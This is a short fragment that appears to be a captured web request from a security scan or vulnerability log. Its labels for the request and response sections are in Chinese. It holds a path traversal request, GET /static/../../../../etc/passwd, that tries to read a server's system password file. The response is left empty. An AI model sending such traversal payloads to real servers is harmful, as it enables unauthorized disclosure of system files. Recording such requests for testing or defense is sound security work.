 请求头
GET /static/../../../../etc/passwd HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_2)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/36.0.1944.0
Safari/537.36
Connection: close
Accept: */*
Accept-Language: en
Accept-Encoding: gzip
请求体
响应头
-
响应体